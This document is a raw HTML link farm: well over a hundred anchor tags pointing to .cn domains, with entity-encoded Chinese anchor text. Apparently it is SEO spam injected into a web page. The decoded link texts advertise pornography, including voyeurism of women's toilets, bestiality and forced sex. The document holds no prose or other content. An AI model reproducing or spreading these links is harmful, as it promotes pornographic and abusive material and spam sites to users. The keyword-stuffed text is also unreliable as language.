<a href="http://nysyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shskys.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luodesong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://hannet.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soag.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jw35.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mazpq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://oirc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://fundly.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://hl905.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://guojk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://aluna.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wrapped.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://agnews.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://023521.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rkiby.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zqti.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://appengine.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://re86.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://iiread.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://miaogei.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://ruyipu.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lywhao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://baidumovie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://26bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://oroom.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://ninrong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgmt.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://shzbzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://fww0628.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://citcat.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://vgjm.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pa99.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripalone.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rtysl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccstory.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkiby.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://yulitang.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://ttkzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovgp.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zhe789.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hned.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://tigersking.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://23yd.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://meigongbbs.cn" target="_blank">heyzo&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://leshinet.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xtold.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btjysb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lihwted.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://epinke.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://nolvadex.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hxof.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://krola.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://jhygg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://caxr.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://delnabla.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oqrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://duantie.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtylx.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nysyw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://eltradu.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tyitn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://csgmzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://germanbeer.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://098k.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ik12.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
